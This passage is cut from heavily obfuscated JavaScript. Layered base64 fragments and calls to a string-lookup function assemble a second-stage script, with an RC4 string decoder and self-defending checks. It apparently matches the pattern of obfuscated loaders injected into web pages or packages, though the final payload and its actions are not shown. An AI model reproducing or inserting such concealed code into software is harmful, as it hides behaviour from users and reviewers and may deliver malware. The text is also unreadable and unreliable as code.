d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2I